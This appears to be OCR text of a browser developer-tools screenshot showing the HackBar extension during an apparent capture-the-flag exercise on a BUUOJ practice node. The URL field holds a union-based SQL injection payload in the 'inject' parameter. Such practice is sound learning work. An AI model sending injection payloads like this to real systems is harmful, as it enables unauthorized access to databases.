 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://81982e98-aaf1-4c90-ad54-ec4dcb58fe22.node4.buuoj.cn:81/?inject=1' union select 1,2%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"